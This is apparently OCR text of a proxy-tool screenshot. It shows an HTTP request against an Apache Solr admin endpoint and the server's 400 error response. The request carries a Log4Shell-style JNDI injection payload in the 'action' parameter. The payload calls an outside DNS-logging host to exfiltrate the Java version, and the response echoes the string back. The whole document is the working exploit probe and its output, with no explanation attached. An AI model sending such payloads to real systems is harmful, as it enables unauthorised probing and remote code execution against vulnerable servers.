 Request
Pretty Raw Hex \n
1 GET /solr/admin/cores ?action =
${jndi:ldap://${sys:java.version}.gkx9p8.dnslog.cn} HTTP/1.1
2 Host : 192.168.100.134:8983
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection : close
3 Content-Security-Policy : default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : SAMEORIGIN
6 X-XSS-Protection : 1; mode=block
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 309
9
10 {
11 "responseHeader" :{
12 "status" :400,
13 "QTime" :0
},
14 "error" :{
15 "metadata" :[
16 "error-class" ,
"org.apache.solr.common.SolrException" ,
17 "root-error-class" ,
"org.apache.solr.common.SolrException"
],
18 "msg" :
"Unsupported operation: ldap://${sys:java.version.gkx9p8.dnslog.cn}
",
19 "code" :400
}
}
20